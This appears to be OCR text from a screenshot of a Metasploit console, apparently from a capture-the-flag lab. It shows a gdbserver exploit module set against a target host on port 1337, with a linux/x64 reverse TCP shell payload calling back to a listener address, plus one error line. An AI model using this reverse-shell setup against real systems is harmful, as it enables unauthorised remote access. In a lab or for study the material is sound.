 Applications Places System Sun Apr 17, 00:34
root@ATK-01: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXE_FILE /bin/true no The exe to spawn when gdbserver is not attached to a process.
RHOSTS 10.10.11.125 yes The target host(s), see https://github.com/rapid7/metasploit-fr
amework/wiki/Using-Metasploit
RPORT 1337 yes The target port (TCP)
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.58.230 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
1 x86_64 (64-bit)
[-] Invalid parameter "-a", use "show -h" for more information
[0] 0:openvpn 1:bash-Z 2:sudo* "parrot" 00:34 17-Apr-22